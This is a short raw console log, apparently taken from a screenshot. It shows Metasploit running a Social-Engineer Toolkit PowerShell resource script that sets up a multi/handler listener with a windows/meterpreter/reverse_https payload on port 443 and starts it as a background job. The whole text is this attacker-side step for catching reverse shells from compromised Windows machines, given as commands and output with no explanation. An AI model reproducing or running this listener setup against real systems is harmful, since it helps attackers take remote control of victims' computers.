 Metasploit tip: Display the Framework log using the log command, learn more with help log
[*] Processing /root/.set/reports/powershell/powershell.rc for ERB directives.
resource (/root/.set/reports/powershell/powershell.rc)> use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
resource (/root/.set/reports/powershell/powershell.rc)> set payload windows/meterpreter/reverse_https
payload => windows/meterpreter/reverse_https
resource (/root/.set/reports/powershell/powershell.rc)> set LPORT 443
LPORT => 443
resource (/root/.set/reports/powershell/powershell.rc)> set LHOST 0.0.0.0
LHOST => 0.0.0.0
resource (/root/.set/reports/powershell/powershell.rc)> set ExitOnSession false
ExitOnSession => false
resource (/root/.set/reports/powershell/powershell.rc)> exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
msf5 exploit(multi/handler) >
[*] Started HTTPS reverse handler on https://0.0.0.0:443